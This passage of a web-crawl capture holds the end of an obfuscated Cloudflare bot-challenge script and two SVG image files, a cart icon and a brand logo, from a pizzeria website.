ea={S:253,M:260,j:264,h:203,C:230,E:172},eS=e3,M instanceof S[eS(ea.S)]&&0<S[eS(ea.S)][eS(ea.M)][eS(ea.j)][eS(ea.h)](M)[eS(ea.C)](eS(ea.E))}function J(S,M,j,et,eM,h){eM=(et={S:223,M:250,j:225,h:194},e3);try{return M[j][eM(et.S)](function(){}),'p'}catch(C){}try{if(M[j]==null)return void 0===M[j]?'u':'x'}catch(E){return'i'}return S[eM(et.M)][eM(et.j)](M[j])?'a':M[j]===S[eM(et.M)]?'C':M[j]===!0?'T':M[j]===!1?'F':(h=typeof M[j],eM(et.h)==h?Z(S,M[j])?'N':'f':B[h]||'?')}function e(k1){return k1='undefined,random,mlwE4,chctx,removeChild,Array,boolean,pow,Function,appendChild,kuIdX1,charCodeAt,sort,Object,/jsd/oneshot/d39f91d70ce1/0.5931549244795924:1766874518:YkIsFlJBCle3lkbLYVqm5lXqyaLkVvaTJGXVNYGNTbE/,prototype,onreadystatechange,status,success,toString,_cf_chl_opt,splice,loading,charAt,href,display: none,chlApiRumWidgetAgeMs,hasOwnProperty,split,navigator,timeout,parent,getOwnPropertyNames,keys,bind,kgZMo4,getPrototypeOf,0-DijlMS3QtyOx1km+7URunPeZIABgpW9XVs8HKzrwvT$LdCEfba254GJcFNoq6hY,ontimeout,string,from,contentWindow,DOMContentLoaded,push,now,16243pENkQm,__CF$cv$params,stringify,gwUy0,error,[native code],2114226jYJtBb,207KpEqjT,addEventListener,readyState,includes,chlApiSitekey,onerror,clientInformation,1443896skvOuz,join,8MPcWaX,408390IQgBxe,log,detail,chlApiClientVersion,chlApiUrl,symbol,TbVa1,concat,5SUStlu,XMLHttpRequest,function,errorInfoObject,/invisible/jsd,map,/cdn-cgi/challenge-platform/h/,iframe,floor,isNaN,/b/ov1/0.5931549244795924:1766874518:YkIsFlJBCle3lkbLYVqm5lXqyaLkVvaTJGXVNYGNTbE/,call,event,3854526MAlWSJ,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,cloudflare-invisible,uYln4,vhjhVeRry,number,document,onload,style,open,POST,14AAHfLS,postMessage,jsd,length,d.cookie,send,HkTQ2,catch,api,isArray,object,Set,location,13687102eByRQx,indexOf,35529744vTFmyh,createElement,bigint,fromCharCode,sid,tabIndex,source,error on cf_chl_props,contentDocument,body,msg,http-code:,98RLZufO,xhr-error'.split(','),e=function(){return k1},e()}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/cart-icon.svg
body_size: 766
content:
<svg fill="none" height="28" viewBox="0 0 27 28" width="27" xmlns="http://www.w3.org/2000/svg"><g fill="#000"><path d="m10.5705 27.0001c-1.83751 0-3.34089-1.5034-3.34089-3.3409s1.50338-3.3408 3.34089-3.3408c1.8375 0 3.3408 1.5033 3.3408 3.3408 0 1.8374-1.5034 3.3409-3.3408 3.3409zm0-4.6772c-.73502 0-1.33637.6013-1.33637 1.3363s.60135 1.3364 1.33637 1.3364c.735 0 1.3363-.6014 1.3363-1.3364s-.6014-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m10.5705 20.8184c-1.56137 0-2.84089 1.2795-2.84089 2.8408 0 1.5614 1.27952 2.8409 2.84089 2.8409 1.5612 0 2.8408-1.2796 2.8408-2.8409m-6.68169 0c0-2.1136 1.72723-3.8408 3.84089-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408 0 2.1136-1.7272 3.8409-3.8408 3.8409-2.11366 0-3.84089-1.7272-3.84089-3.8409zm3.84089-2.8408c1.5613 0 2.8408 1.2795 2.8408 2.8408zm-1.83637 2.8408c0-1.0111.82521-1.8363 1.83637-1.8363 1.011 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.01116 0-1.83637-.8252-1.83637-1.8364zm1.83637-.8363c-.4589 0-.83637.3775-.83637.8363 0 .4589.37747.8364.83637.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m20.4565 27.0001c-1.8375 0-3.3409-1.5034-3.3409-3.3409s1.5034-3.3408 3.3409-3.3408 3.3408 1.5033 3.3408 3.3408c0 1.8374-1.5033 3.3409-3.3408 3.3409zm0-4.6772c-.735 0-1.3364.6013-1.3364 1.3363s.6014 1.3364 1.3364 1.3364 1.3363-.6014 1.3363-1.3364-.6013-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m20.4565 20.8184c-1.5614 0-2.8409 1.2795-2.8409 2.8408 0 1.5614 1.2795 2.8409 2.8409 2.8409 1.5613 0 2.8408-1.2796 2.8408-2.8409s-1.2795-2.8408-2.8408-2.8408zm-3.8409 2.8408c0-2.1136 1.7272-3.8408 3.8409-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408s-1.7272 3.8409-3.8408 3.8409c-2.1137 0-3.8409-1.7272-3.8409-3.8409zm2.0045 0c0-1.0111.8252-1.8363 1.8364-1.8363 1.0111 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.0112 0-1.8364-.8252-1.8364-1.8364zm1.8364-.8363c-.4589 0-.8364.3775-.8364.8363 0 .4589.3775.8364.8364.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m26.2399 7.0556c-.2004-.23385-.4677-.3675-.7683-.3675h-17.53954l-.93546-4.61038c-.06683-.40088-.40088-.70155-.80182-.80182l-4.00897-.734995c-.53453-.100203-1.06912.267295-1.16932.801815-.100202.53453.2673 1.06905.80182 1.16932l3.34086.60135 2.93998 14.86681c.10021.4677.50115.8018.96885.8018h14.0316c.4677 0 .8687-.334.9689-.7684l2.3385-10.12274c.1002-.26736.0334-.60141-.1671-.83526zm-3.9087 9.7553h-12.39462l-1.60364-8.11828h15.90246z"/><path clip-rule="evenodd" d="m2.27684.0493692c.00036.000067.00072.000134.00108.0002012l4.02268.7375066.01546.003866c.54712.136824 1.06211.561877 1.17209 1.195107l.85263 4.20216h17.13072c.4608 0 .8621.20859 1.148.54207.2997.34956.4196.85543.2683 1.301l-2.3322 10.09492s.0001-.0001 0 0c-.1515.6564-.7507 1.1559-1.456 1.1559h-14.03162c-.71408 0-1.31041-.5093-1.45775-1.197l-.00166-.0078-2.87374-14.53215-3.00872-.54156c-.804585-.15093-1.352402-.94564-1.201075-1.75289.150781-.804322.944985-1.351962 1.751805-1.2013308zm-.18317.9830808c-.26186-.049089-.5362.13814-.58576.40251-.04898.26132.13741.53513.40109.58548l3.67448.6614 3.00528 15.19696c.05417.2459.25889.4033.47922.4033h14.03162c.2301 0 .4327-.1686.4816-.3808l2.3461-10.15497.0115-.03084c.0303-.0808.0149-.22545-.0785-.33437-.115-.13422-.2481-.19291-.3888-.19291h-17.94819l-1.01849-5.01954-.00143-.00863c-.02673-.1603-.17254-.32974-.41643-.39546l-3.99133-.73177zm5.63082 7.16027h17.14181l-2.1389 9.11828h-13.20173zm1.21686 1 1.40615 7.11828h11.5874l1.6697-7.11828z" fill-rule="evenodd"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/brand.svg
body_size: 10310
content:
<svg width="180" height="180" viewBox="0 0 180 180" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="180" height="180" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00555556)"/>
</pattern>
<image id="image0" width="180" height="180" xlink:href="[data-uri]"/>
</defs>
</svg>
